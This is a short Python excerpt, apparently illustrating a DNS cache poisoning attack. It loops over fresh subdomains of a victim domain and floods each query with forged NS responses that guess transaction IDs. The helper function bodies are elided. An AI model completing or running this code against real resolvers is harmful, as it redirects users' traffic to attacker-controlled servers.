 def a_request(domain):
...
def forged_ns_response(id, target_domain, known_ns_domain, known_ns_ip):
...
while self.running:
    target_domain = "www{}{}{}".format(counter, self.offset, victim_host_base)
    counter += 1
    packet_list = [Ether() / a_request(target_domain)]
    for i in range(self.response_amount):
        packet_list.append(
            forged_ns_response(
                (id + i) % (2 ** 16),
                target_domain,
                self.known_ns_domain,
                self.known_ns_ip
            )
        )